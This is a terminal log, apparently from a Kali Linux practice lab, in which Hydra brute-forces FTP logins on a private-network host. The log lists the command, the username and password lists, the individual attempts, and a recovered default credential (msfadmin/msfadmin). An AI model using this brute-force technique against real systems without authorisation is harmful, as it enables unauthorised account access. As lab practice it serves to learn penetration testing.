 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/john1.lst ftp://192.168.50.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 14:24:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 561 login tries (l:33/p:17), ~36 tries per task
[DATA] attacking ftp://192.168.50.104:21/
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "123456" - 1 of 561 [child 0] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "12345" - 2 of 561 [child 1] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "password" - 3 of 561 [child 2] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "msfadmin" - 4 of 561 [child 3] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "testpass" - 5 of 561 [child 4] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "password1" - 6 of 561 [child 5] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "123456789" - 7 of 561 [child 6] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "12345678" - 8 of 561 [child 7] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "1234567890" - 9 of 561 [child 8] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "abc123" - 10 of 561 [child 9] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "computer" - 11 of 561 [child 10] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "tigger" - 12 of 561 [child 11] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "1234" - 13 of 561 [child 12] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "qwerty" - 14 of 561 [child 13] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "money" - 15 of 561 [child 14] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "carmen" - 16 of 561 [child 15] (0/0)
[ATTEMPT] target 192.168.50.104 - login "otlak33" - pass "mickey" - 17 of 561 [child 0] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "123456" - 18 of 561 [child 4] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "12345" - 19 of 561 [child 5] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "password" - 20 of 561 [child 9] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "msfadmin" - 21 of 561 [child 12] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "testpass" - 22 of 561 [child 14] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "password1" - 23 of 561 [child 15] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "123456789" - 24 of 561 [child 6] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "12345678" - 25 of 561 [child 13] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "1234567890" - 26 of 561 [child 10] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "abc123" - 27 of 561 [child 3] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "computer" - 28 of 561 [child 7] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "tigger" - 29 of 561 [child 8] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "1234" - 30 of 561 [child 1] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "qwerty" - 31 of 561 [child 2] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "money" - 32 of 561 [child 11] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "carmen" - 33 of 561 [child 4] (0/0)
[ATTEMPT] target 192.168.50.104 - login "test_user" - pass "mickey" - 34 of 561 [child 9] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "123456" - 35 of 561 [child 0] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "12345" - 36 of 561 [child 12] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "password" - 37 of 561 [child 5] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "msfadmin" - 38 of 561 [child 14] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "testpass" - 39 of 561 [child 15] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "password1" - 40 of 561 [child 6] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "123456789" - 41 of 561 [child 13] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "12345678" - 42 of 561 [child 8] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "1234567890" - 43 of 561 [child 10] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "abc123" - 44 of 561 [child 11] (0/0)
[ATTEMPT] target 192.168.50.104 - login "msfadmin" - pass "computer" - 45 of 561 [child 7] (0/0)
[21][ftp] host: 192.168.50.104   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "123456" - 52 of 561 [child 14] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "12345" - 53 of 561 [child 2] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "password" - 54 of 561 [child 1] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "msfadmin" - 55 of 561 [child 3] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "testpass" - 56 of 561 [child 4] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "password1" - 57 of 561 [child 9] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "123456789" - 58 of 561 [child 0] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "12345678" - 59 of 561 [child 12] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "1234567890" - 60 of 561 [child 5] (0/0)
[ATTEMPT] target 192.168.50.104 - login "admin" - pass "abc123" - 61 of 561 [child 13] (0/0)
KALI
PURPLE